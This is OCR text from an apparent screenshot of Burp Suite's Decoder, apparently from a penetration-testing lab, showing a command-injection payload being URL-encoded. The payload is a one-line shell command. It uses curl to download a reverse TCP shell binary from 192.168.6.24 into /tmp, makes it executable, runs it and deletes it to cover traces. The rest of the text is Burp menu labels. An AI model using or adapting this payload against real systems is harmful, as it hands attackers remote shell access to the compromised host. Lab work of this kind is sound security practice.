 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
curl -so /tmp/reverse_tcp_shell http://192.168.6.24/reverse_tcp_shell;chmod +x /tmp/reverse_tcp_shell;/tmp/reverse_tcp_shell;rm -f /tmp/reverse_tcp_shell"
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
%63%75%72%6c%20%2d%73%6f%20%2f%74%6d%70%2f%72%65%76%65%72%73%65%5f%74%63%70%5f%73%68%65%6c%6c%20%68%74%74%70%3a%2f%2f%31%39%32%2e